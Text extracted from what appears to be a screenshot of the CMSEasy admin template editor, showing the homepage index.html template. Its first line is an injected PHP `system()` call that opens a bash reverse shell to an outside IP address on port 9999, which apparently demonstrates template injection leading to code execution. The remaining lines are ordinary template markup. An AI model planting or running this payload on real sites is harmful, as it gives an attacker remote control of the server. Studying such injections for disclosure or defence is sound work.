 CMSEASY
预览
静态
缓存
首页
index
---首页---
添加
└index.html [隐藏]
首页模板
管理
SEO
互动
模板
扩展
用户
安全
1 <?=system("bash -c 'bash -i >& /dev/tcp/152.136.165.68/9999 0>&1' ");?>
2 {template 'header.html'}<div class="clearfix view-html">
3 <div class="container-fluid clearfix" style="z-index: 7;">
4 <div class="row column">
5 <div class="visual-slide">
6 <div class="tag">
7 {tag_sections_slide_common_slide_2}
8 </div>
9 </div>
10 <div class="clearfix">
11 </div>
12 </div>
13 </div>
14 <div class="clearfix">